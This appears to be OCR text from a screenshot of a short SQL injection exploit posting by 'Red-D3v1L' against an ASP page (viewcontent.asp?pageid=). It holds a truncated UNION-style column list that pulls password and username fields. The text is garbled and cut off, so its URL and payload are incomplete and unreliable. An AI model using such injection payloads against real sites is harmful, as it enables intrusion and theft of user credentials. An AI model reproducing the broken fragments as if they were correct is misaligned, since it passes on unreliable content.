
##################################
===[ Exploit SQL ]=== 

[»] [Path]/viewcontent.asp?pageid=[
http://server/viewcontent.asp?page
password,6,username,8,9,10,11,12,13
Author: Red-D3v1L

Tags: